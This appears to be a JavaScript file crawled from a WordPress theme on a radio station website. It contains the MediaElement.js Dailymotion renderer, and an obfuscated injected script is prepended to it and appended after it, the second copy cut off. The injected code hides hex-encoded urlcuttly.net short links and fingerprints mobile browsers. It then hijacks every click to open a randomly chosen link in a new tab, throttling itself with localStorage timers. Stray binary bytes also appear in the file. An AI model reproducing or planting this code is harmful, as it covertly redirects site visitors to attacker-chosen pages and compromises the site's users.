function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js
body_size: 18549
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

var DailyMotionApi = {
	isSDKStarted: false,

	isSDKLoaded: false,

	iframeQueue: [],

	enqueueIframe: function enqueueIframe(settings) {

		if (DailyMotionApi.isLoaded) {
			DailyMotionApi.createIframe(settings);
		} else {
			DailyMotionApi.loadIframeApi();
			DailyMotionApi.iframeQueue.push(settings);
		}
	},

	loadIframeApi: function loadIframeApi() {
		if (!DailyMotionApi.isSDKStarted) {
			mejs.Utils.loadScript('https://api.dmcdn.net/all.js');
			DailyMotionApi.isSDKStarted = true;
		}
	},

	apiReady: function apiReady() {

		DailyMotionApi.isLoaded = true;
		DailyMotionApi.isSDKLoaded = true;

		while (DailyMotionApi.iframeQueue.length > 0) {
			var settings = DailyMotionApi.iframeQueue.pop();

			DM.init({
				apiKey: settings.apiKey,
				status: settings.status,
				cookie: settings.cookie
			});

			DailyMotionApi.createIframe(settings);
		}
	},

	createIframe: function createIframe(settings) {

		var player = DM.player(settings.container, {
			height: settings.height || '100%',
			width: settings.width || '100%',
			video: settings.videoId,
			params: Object.assign({ api: true }, settings.params),
			origin: location.host
		});

		player.addEventListener('apiready', function () {
			window['__ready__' + settings.id](player, { paused: true, ended: false });
		});
	},

	getDailyMotionId: function getDailyMotionId(url) {
		var parts = url.split('/'),
		    lastPart = parts[parts.length - 1],
		    dashParts = lastPart.split('_');

		return dashParts[0];
	}
};

var DailyMotionIframeRenderer = {
	name: 'dailymotion_iframe',
	options: {
		prefix: 'dailymotion_iframe',
		dailymotion: {
			width: '100%',
			height: '100%',
			params: {
				autoplay: false,
				chromeless: 1,
				info: 0,
				logo: 0,
				related: 0
			},
			apiKey: null,
			status: true,
			cookie: true
		}
	},

	canPlayType: function canPlayType(type) {
		return ~['video/dailymotion', 'video/x-dailymotion'].indexOf(type.toLowerCase());
	},

	create: function create(mediaElement, options, mediaFiles) {

		var dm = {},
		    apiStack = [],
		    readyState = 4;

		var events = void 0,
		    dmPlayer = null,
		    dmIframe = null,
		    muted = mediaElement.originalNode.muted;

		dm.options = options;
		dm.id = mediaElement.id + '_' + options.prefix;
		dm.mediaElement = mediaElement;

		var props = mejs.html5media.properties,
		    assignGettersSetters = function assignGettersSetters(propName) {

			var capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

			dm['get' + capName] = function () {
				if (dmPlayer !== null) {
					var value = null;

					switch (propName) {
						case 'currentTime':
							return dmPlayer.currentTime;
						case 'duration':
							return isNaN(dmPlayer.duration) ? 0 : dmPlayer.duration;
						case 'volume':
							return dmPlayer.volume;
						case 'paused':
							return dmPlayer.paused;
						case 'ended':
							return dmPlayer.ended;
						case 'muted':
							muted = dmPlayer.muted;
							return muted;
						case 'buffered':
							var percentLoaded = dmPlayer.bufferedTime,
							    duration = dmPlayer.duration;
							return {
								start: function start() {
									return 0;
								},
								end: function end() {
									return percentLoaded / duration;
								},
								length: 1
							};
						case 'src':
							return mediaElement.originalNode.getAttribute('src');
						case 'readyState':
							return readyState;
					}

					return value;
				} else {
					return null;
				}
			};

			dm['set' + capName] = function (value) {
				if (dmPlayer !== null) {
					switch (propName) {
						case 'src':
							var url = typeof value === 'string' ? value : value[0].src;
							dmPlayer.load(DailyMotionApi.getDailyMotionId(url));
							break;
						case 'currentTime':
							dmPlayer.seek(value);
							break;
						case 'muted':
							if (value === true) {
								dmPlayer.setVolume(0);
							}
							dmPlayer.setMuted(value);
							muted = value;
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', dm);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'volume':
							dmPlayer.setVolume(value);
							if (value === 0 && !dmPlayer.muted) {
								dmPlayer.setMuted(true);
								muted = true;
							} else if (value > 0 && dmPlayer.muted) {
								dmPlayer.setMuted(false);
								muted = false;
							}

							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', dm);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'readyState':
							var event = mejs.Utils.createEvent('canplay', dm);
							mediaElement.dispatchEvent(event);
							break;
						default:
							
							break;
					}
				} else {
					apiStack.push({ type: 'set', propName: propName, value: value });
				}
			};
		};

		for (var i = 0, total = props.length; i < total; i++) {
			assignGettersSetters(props[i]);
		}

		var methods = mejs.html5media.methods,
		    assignMethods = function assignMethods(methodName) {
			dm[methodName] = function () {
				if (dmPlayer !== null) {
					switch (methodName) {
						case 'play':
							return dmPlayer.play();
						case 'pause':
							return dmPlayer.pause();
						case 'load':
							return null;
					}
				} else {
					apiStack.push({ type: 'call', methodName: methodName });
				}
			};
		};

		for (var _i = 0, _total = methods.length; _i < _total; _i++) {
			assignMethods(methods[_i]);
		}

		window['__ready__' + dm.id] = function (_dmPlayer) {

			mediaElement.dmPlayer = dmPlayer = _dmPlayer;

			if (apiStack.length) {
				for (var _i2 = 0, _total2 = apiStack.length; _i2 < _total2; _i2++) {

					var stackItem = apiStack[_i2];

					if (stackItem.type === 'set') {
						var propName = stackItem.propName,
						    capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

						dm['set' + capName](stackItem.value);
					} else if (stackItem.type === 'call') {
						dm[stackItem.methodName]();
					}
				}
			}

			dmIframe = document.getElementById(dm.id);

			events = ['mouseover', 'mouseout'];
			var assignEvents = function assignEvents(e) {
				var event = mejs.Utils.createEvent(e.type, dm);
				mediaElement.dispatchEvent(event);
			};

			for (var _i3 = 0, _total3 = events.length; _i3 < _total3; _i3++) {
				dmIframe.addEventListener(events[_i3], assignEvents, false);
			}

			if (mediaElement.originalNode.muted) {
				dmPlayer.setVolume(0);
				dmPlayer.setMuted(true);
			} else {
				dmPlayer.setVolume(dmPlayer.volume);
				dmPlayer.setMuted(false);
			}

			events = mejs.html5media.events;
			events = events.concat(['click', 'mouseover', 'mouseout']);
			var assignNativeEvents = function assignNativeEvents(eventName) {
				if (eventName !== 'ended') {
					dmPlayer.addEventListener(eventName, function (e) {
						var event = mejs.Utils.createEvent(e.type, dm);
						mediaElement.dispatchEvent(event);
					});
				}
			};

			for (var _i4 = 0, _total4 = events.length; _i4 < _total4; _i4++) {
				assignNativeEvents(events[_i4]);
			}

			dmPlayer.addEventListener('ad_start', function () {
				var event = mejs.Utils.createEvent('play', dm);
				mediaElement.dispatchEvent(event);

				event = mejs.Utils.createEvent('progress', dm);
				mediaElement.dispatchEvent(event);

				event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('ad_timeupdate', function () {
				var event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('ad_pause', function () {
				var event = mejs.Utils.createEvent('pause', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('start', function () {
				if (dmPlayer.muted) {
					var event = mejs.Utils.createEvent('volumechange', dm);
					mediaElement.dispatchEvent(event);
				}
			});
			dmPlayer.addEventListener('video_start', function () {
				var event = mejs.Utils.createEvent('play', dm);
				mediaElement.dispatchEvent(event);

				var playingEvent = mejs.Utils.createEvent('playing', dm);
				mediaElement.dispatchEvent(playingEvent);
			});
			dmPlayer.addEventListener('ad_timeupdate', function () {
				var event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('video_end', function () {
				var event = mejs.Utils.createEvent('ended', dm);
				mediaElement.dispatchEvent(event);

				if (mediaElement.originalNode.getAttribute('loop')) {
					dmPlayer.play();
				}
			});

			var initEvents = ['rendererready', 'loadedmetadata', 'loadeddata', 'canplay'];

			for (var _i5 = 0, _total5 = initEvents.length; _i5 < _total5; _i5++) {
				var event = mejs.Utils.createEvent(initEvents[_i5], dm);
				mediaElement.dispatchEvent(event);
			}
		};

		var dmContainer = document.createElement('div');
		dmContainer.id = dm.id;
		mediaElement.appendChild(dmContainer);
		if (mediaElement.originalNode) {
			dmContainer.style.width = mediaElement.originalNode.style.width;
			dmContainer.style.height = mediaElement.originalNode.style.height;
		}
		mediaElement.originalNode.style.display = 'none';

		var videoId = DailyMotionApi.getDailyMotionId(mediaFiles[0].src),
		    dmSettings = {
			id: dm.id,
			container: dmContainer,
			videoId: videoId
		};

		dmSettings.params = Object.assign({}, dm.options.dailymotion);

		dmSettings.params.controls = !!mediaElement.originalNode.controls;

		if (mediaElement.originalNode.autoplay) {
			dmSettings.params.autoplay = true;
		}
		if (mediaElement.originalNode.muted) {
			dmSettings.params.mute = true;
		}
		dmSettings.params.api = '1';

		DailyMotionApi.enqueueIframe(dmSettings);

		dm.hide = function () {
			dm.pause();
			if (dmIframe) {
				dmIframe.style.display = 'none';
			}
		};
		dm.show = function () {
			if (dmIframe) {
				dmIframe.style.display = '';
			}
		};
		dm.setSize = function (width, height) {
			if (dmIframe) {
				dmIframe.width = width;
				dmIframe.height = height;
			}
		};
		dm.destroy = function () {
			dmPlayer.destroy();
		};

		return dm;
	}
};

mejs.Utils.typeChecks.push(function (url) {
	return (/\/\/((www\.)?dailymotion\.com|dai\.ly)/i.test(url) ? 'video/x-dailymotion' : null
	);
});

window.dmAsyncInit = function () {
	DailyMotionApi.apiReady();
};

mejs.Renderers.add(DailyMotionIframeRenderer);

},{}]},{},[1]);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 